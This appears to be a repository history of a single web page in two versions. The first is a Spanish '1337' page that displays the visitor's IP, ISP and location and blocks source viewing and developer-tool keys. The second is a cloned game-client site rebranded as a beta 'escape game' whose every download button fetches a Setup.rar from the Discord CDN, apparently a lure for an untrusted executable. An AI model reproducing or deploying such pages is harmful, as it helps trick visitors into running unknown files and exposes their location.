
==== index.html @ 313aa674 "Update index.html" ====
<html>

<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="widht=device-widht,initial-scale=1">
	<meta property="og:type" content="website">
	<meta property="og:url" content="">
	<meta property="og:title" content="1337 Website">
	<meta property="og:description" content="#1337">
	<meta property="og:image" content="https://cdn.discordapp.com/attachments/757769832379842671/862346093852098580/descarga.gif">
    <title>??????????</title>

    <link rel="shortcut icon" href="" />
    <link rel="stylesheet" href="css/reset.min.css">

    <link rel='stylesheet prefetch' href='https://fonts.googleapis.com/css?family=Share+Tech+Mono'>
    <link rel="stylesheet" href="css/style.css">

</head>

<body>
    <div class="screen">
        <section class="buttonGroup">
            <h2>MEDIA</h2>
            <a href=""><button value="GITHUB"></button></a>
            <a href="https://discord.gg/1337"><button value="Discord"></button></a>
            <a href="https://www.youtube.com/channel/UCZ8L-QgbvC4jRkEUngWFcfQ"><button value="Youtube"></button></a>
            <a href="https://discord.gg/1337"><button value="#1337"></button></a>
            <style>
                .text {
                    text-align: center;
                }
            </style>
           
        </section>

        <section class="buttonGroup">
            <h2>BIENVENIDO</h2>
            <section class="imageDisplay">
                <div class="aspect">
                    <img src="https://cdn.discordapp.com/attachments/757769832379842671/862346093852098580/descarga.gif" alt="" style="width:411px;height:230px;">
                </div>
            </section>
            <br>
            <p>
                <hr/>
            </p>
        </section>

        <section class="buttonGroup">
            <h1>Datos Almacenados</h1>
            <section>
                <hr/>
                <p class="">Tu IP: <a id="ip"></a></p>
                <p class="">Tu Proveedor de Net: <a id="provider"></a></p>
                <p class="">Tu Pais: <a id="country"></a></p>
                <p class="">Tu Region: <a id="region"></a></p>
                <p class="">Tu Ciudad: <a id="city"></a></p>
            </section>
        </section>

    </div>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
    <script src="js/apoloTitulo.js"></script>
    <script src="js/security/index.js"></script>
    <script src="js/security/1.js"></script>
    <script src="js/security/btc.js"></script>
    <script type="text/javascript">
        document.ondragstart = test;
        document.onselectstart = test;
        document.oncontextmenu = test;

        function test() {
            document.oncontextmenu = new Function("alert(message);return false")
            return false
        }
    </SCRIPT>
    <script type="text/javascript">
        document.ondragstart = noselect;
        document.onselectstart = noselect;
        document.oncontextmenu = noselect;

        function noselect() {
            return false;
        }
    </script>
    <script type="text/javascript">
        window.addEventListener("keydown", function(e) {
            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 70)) {
                e.preventDefault();
            }
        })
        window.addEventListener("keydown", function(e) {
            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 74)) {
                e.preventDefault();
            }
        })
        window.addEventListener("keydown", function(e) {
            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 17)) {
                e.preventDefault();
            }
        })
        window.addEventListener("keydown", function(e) {
            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 16)) {
                e.preventDefault();
            }
        })
        window.addEventListener("keydown", function(e) {
            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 83)) {
                e.preventDefault();
            }
        })
        window.addEventListener("keydown", function(e) {
            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 85)) {
                e.preventDefault();
            }
        })
        window.addEventListener("keydown", function(e) {
            if (e.keyCode === 123 || (e.ctrlKey && e.keyCode === 123)) {
                e.preventDefault();
            }
        })
        window.addEventListener("keydown", function(e) {
            if (e.keyCode === 123 || (e.ctrlKey && e.keyCode === 73)) {
                e.preventDefault();
            }
        })
    </script>

    <body oncontextmenu="return false;">
        <script type="text/javascript">
            document.onkeydown = function(e) {
                document.oncontextmenu = new Function("alert(message);return false")
                e = e || window.event;
                if (e.keyCode == 85 || e.keyCode == 83 || e.keyCode == 123 || e.keyCode = 74 || e.keyCode = 17 || e.keyCode = 16) {
                    return false;
                }
                return true;
            }
        </script>
    </body>

</html>



==== commit 5467b8a7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,143 +1,191 @@
-<html>
+<!DOCTYPE html>
+<!-- saved from url=(0020)https://tecknix.com/ -->
+<html lang="en">
+<!-- Mirrored from pixelclient.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Jan 2022 02:53:57 GMT -->
+<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 
-<head>
-    <meta charset="UTF-8">
-	<meta name="viewport" content="widht=device-widht,initial-scale=1">
-	<meta property="og:type" content="website">
-	<meta property="og:url" content="">
-	<meta property="og:title" content="1337 Website">
-	<meta property="og:description" content="#1337">
-	<meta property="og:image" content="https://cdn.discordapp.com/attachments/757769832379842671/862346093852098580/descarga.gif">
-    <title>??????????</title>
+<meta http-equiv="X-UA-Compatible" content="IE=edge">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
 
-    <link rel="shortcut icon" href="" />
-    <link rel="stylesheet" href="css/reset.min.css">
+<link rel="apple-touch-icon" sizes="180x180" href="https://assets.webinfcdn.net/favicons/p/FindTheHidder.net.ico">
+<link rel="icon" type="image/png" sizes="32x32" href="https://assets.webinfcdn.net/favicons/p/FindTheHidder.net.ico">
+<link rel="icon" type="image/png" sizes="16x16" href="https://assets.webinfcdn.net/favicons/p/FindTheHidder.net.ico">
+<link rel="manifest" href="https://assets.webinfcdn.net/favicons/p/FindTheHidder.net.ico">
+<link rel="mask-icon" href="https://assets.webinfcdn.net/favicons/p/FindTheHidder.net.ico" color="#5bbad5">
+<meta name="msapplication-TileColor" content="#da532c">
+<meta content="FindTheHidder - IndieGame " property="og:title">
+<meta content="The most versatile and advanced enhancement modification for legitimate gameplay." property="og:description">
+<meta content="#ffffff" data-react-helmet="true" name="theme-color">
+<meta property="og:image" content="assets/images/logo.html">
+<title>FindTheHidder - Home</title>
+<link rel="stylesheet" href="Tecknix%20Client%20-%20Home_files/rawline.html">
+<link rel="stylesheet" href="Tecknix%20Client%20-%20Home_files/css2.html">
+<link rel="stylesheet" href="Tecknix%20Client%20-%20Home_files/css2(1).html">
+<link rel="stylesheet" href="Tecknix%20Client%20-%20Home_files/all.min.html">
+<link rel="stylesheet" href="Tecknix%20Client%20-%20Home_files/reset.css">
+<link rel="stylesheet" href="Tecknix%20Client%20-%20Home_files/index.css">
+</head>
+<body>
+<div class="wrapper">
+<nav class="navbar">
+<div class="navbar__container">
+<div class="navbar__branding">
+<a href="#">
+<svg id="logo" width="150" height="150" viewBox="0 0 130 130" xmlns="http://www.w3.org/2000/svg">
+<path fill-rule="evenodd" clip-rule="evenodd" d="" fill="" fill-opacity="0.85"></path>
+</svg>
+<span>FindTheHidder | PixelClient Team</span>
+</a>
+</div>
+<div class="navbar__items navbar__items--mobile">
+<a href="index.html#" class="navbar__item">
+<label for="input-navbar">
+<i class="fas fa-bars"></i>
+</label>
+</a>
+</div>
+<input type="checkbox" id="input-navbar" style="display: none;">
+<div class="navbar__items">
+<a href="#" class="navbar__item"></a>
+<a href="#" class="navbar__item"></a>
+<a href="#" class="navbar__item"></a>
+<a href="https://cdn.discordapp.com/attachments/933924277697261578/933926524317478952/FindTheHidder-Setup.rar" class="navbar__item navbar__item--highlighted">Download</a>
+</div>
+</div>
+</nav>
+<main class="main">
+<div class="main__container"> 
+<section class="section section--hero">
+<div class="clouds"></div>
+<div class="section__container">
+<div class="section__image" style="--image-url: url(%27images/menu.html);">
 
-    <link rel='stylesheet prefetch' href='https://fonts.googleapis.com/css?family=Share+Tech+Mono'>
-    <link rel="stylesheet" href="css/style.css">
+</div>
+<div class="section__content">
+<h1 class="section__heading">FindTheHidder</h1>
+<p class="section__subheading">The best escape game | Searching BetaTesters</p>
+<div class="section__buttons">
+<a href="#" class="button button--secondary">Learn More</a>
+<a href="https://cdn.discordapp.com/attachments/933924277697261578/933926524317478952/FindTheHidder-Setup.rar" class="button button--primary">Download Now</a>
+</div>
+</div>
+</div>
+</section>
+<div>
+<section class="section section--about" id="section-about">
+<div class="section__container">
+ <div class="section__content">
+<h2 class="section__heading">About FindTheHidder</h2>
+<p class="section__description">
+The game is about winning challenges 
+and amazing missions to finally find the hidder.
+you need to pass multiple obstacles and much more!
+FindTheHidder is a beta game created
+by PixelClient Team!
+https://pixelclient.dev/
+</p>
+</div>
+</div>
+</section>
+<section class="section section--feature section--feature--alt">
+<div class="section__container">
+<div class="section__image" style="--image-url: url(%27images/menu.html);">
+</div>
+<div class="section__content">
+<h2 class="section__heading">
+</p>
+</div>
+</div>
+</section>
+<section class="section section--feature">
+<div class="section__container">
+<div class="section__image" style="--image-url: url(%27images/cosmetics.html);">
+</div>
+<div class="section__content">
+<h2 class="section__heading"></h2>
+<p class="section__description">
+ <a href="https://store.tecknix.com/"></a>.
+</p>
+</div>
+</div>
+</section>
+<section class="section section--feature section--feature--alt">
+<div class="section__container">
+<div class="section__image" style="--image-url: url(%27images/overlay.html);">
+</div>
+<div class="section__content">
+<h2 class="section__heading"></h2>
+<p class="section__description">
+</p>
+</div>
+</div>
+</section>
+<section class="section section--feature">
+<div class="section__container">
+<div class="section__image" style="--image-url: url(%27images/hud.html);">
+</div>
+<div class="section__content">
+<h2 class="section__heading"></h2>
+<p class="section__description">
 
-</head>
+</p>
+</div>
+</div>
+</section>
+<section class="section section--feature section--feature--alt">
+<div class="section__container">
+<div class="section__image" style="--image-url: url(%27images/launcher.html);">
+</div>
+<div class="section__content">
+<h2 class="section__heading"></h2>
+<p class="section__description">
 
-<body>
-    <div class="screen">
-        <section class="buttonGroup">
-            <h2>MEDIA</h2>
-            <a href=""><button value="GITHUB"></button></a>
-            <a href="https://discord.gg/1337"><button value="Discord"></button></a>
-            <a href="https://www.youtube.com/channel/UCZ8L-QgbvC4jRkEUngWFcfQ"><button value="Youtube"></button></a>
-            <a href="https://discord.gg/1337"><button value="#1337"></button></a>
-            <style>
-                .text {
-                    text-align: center;
-                }
-            </style>
-           
-        </section>
+</p>
+</div>
+</div>
+</section>
+<section class="section section--download" id="section-download">
+<div class="section__container">
+<div class="section__content">
+<h2 class="section__heading">Download Now</h2>
+<p class="section__description">
+By downloading you agree to our <a href="#">EULA</a> and <a href="#">Privacy Policy</a>.
+</p>
+<div class="section__buttons">
+<a href="https://cdn.discordapp.com/attachments/933924277697261578/933926524317478952/FindTheHidder-Setup.rar" class="button button--primary">Downloads</a>
+</div>
+</div>
+</div>
+</section>
+</div>
+</div>
+ </main>
+<footer class="footer" id="footer">
+<div class="footer__container">
+<div class="footer__content">
+<div class="footer__copyright">
+</div>
+<div class="footer__affiliation">
+</div>
+</div>
+<div class="footer__icons">
+<a href="#" class="footer__icon">
+<i class="fab fa-twitter fa-fw"></i>
+</a>
+<a href="#" class="footer__icon">
+<i class="fab fa-github fa-fw"></i>
+</a>
+<a href="#" class="footer__icon">
+<i class="fab fa-discord fa-fw"></i>
+</a>
+<a href="#" class="footer__icon">
+<i class="fas fa-shopping-cart fa-fw"></i>
+</a>
+</div>
+</div>
+</footer>
+</div>
 
-        <section class="buttonGroup">
-            <h2>BIENVENIDO</h2>
-            <section class="imageDisplay">
-                <div class="aspect">
-                    <img src="https://cdn.discordapp.com/attachments/757769832379842671/862346093852098580/descarga.gif" alt="" style="width:411px;height:230px;">
-                </div>
-            </section>
-            <br>
-            <p>
-                <hr/>
-            </p>
-        </section>
-
-        <section class="buttonGroup">
-            <h1>Datos Almacenados</h1>
-            <section>
-                <hr/>
-                <p class="">Tu IP: <a id="ip"></a></p>
-                <p class="">Tu Proveedor de Net: <a id="provider"></a></p>
-                <p class="">Tu Pais: <a id="country"></a></p>
-                <p class="">Tu Region: <a id="region"></a></p>
-                <p class="">Tu Ciudad: <a id="city"></a></p>
-            </section>
-        </section>
-
-    </div>
-    <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
-    <script src="js/apoloTitulo.js"></script>
-    <script src="js/security/index.js"></script>
-    <script src="js/security/1.js"></script>
-    <script src="js/security/btc.js"></script>
-    <script type="text/javascript">
-        document.ondragstart = test;
-        document.onselectstart = test;
-        document.oncontextmenu = test;
-
-        function test() {
-            document.oncontextmenu = new Function("alert(message);return false")
-            return false
-        }
-    </SCRIPT>
-    <script type="text/javascript">
-        document.ondragstart = noselect;
-        document.onselectstart = noselect;
-        document.oncontextmenu = noselect;
-
-        function noselect() {
-            return false;
-        }
-    </script>
-    <script type="text/javascript">
-        window.addEventListener("keydown", function(e) {
-            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 70)) {
-                e.preventDefault();
-            }
-        })
-        window.addEventListener("keydown", function(e) {
-            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 74)) {
-                e.preventDefault();
-            }
-        })
-        window.addEventListener("keydown", function(e) {
-            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 17)) {
-                e.preventDefault();
-            }
-        })
-        window.addEventListener("keydown", function(e) {
-            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 16)) {
-                e.preventDefault();
-            }
-        })
-        window.addEventListener("keydown", function(e) {
-            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 83)) {
-                e.preventDefault();
-            }
-        })
-        window.addEventListener("keydown", function(e) {
-            if (e.keyCode === 114 || (e.ctrlKey && e.keyCode === 85)) {
-                e.preventDefault();
-            }
-        })
-        window.addEventListener("keydown", function(e) {
-            if (e.keyCode === 123 || (e.ctrlKey && e.keyCode === 123)) {
-                e.preventDefault();
-            }
-        })
-        window.addEventListener("keydown", function(e) {
-            if (e.keyCode === 123 || (e.ctrlKey && e.keyCode === 73)) {
-                e.preventDefault();
-            }
-        })
-    </script>
-
-    <body oncontextmenu="return false;">
-        <script type="text/javascript">
-            document.onkeydown = function(e) {
-                document.oncontextmenu = new Function("alert(message);return false")
-                e = e || window.event;
-                if (e.keyCode == 85 || e.keyCode == 83 || e.keyCode == 123 || e.keyCode = 74 || e.keyCode = 17 || e.keyCode = 16) {
-                    return false;
-                }
-                return true;
-            }
-        </script>
-    </body>
-
-</html>
+</body>
+<!-- Mirrored from pixelclient.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Jan 2022 02:54:00 GMT -->
+</html>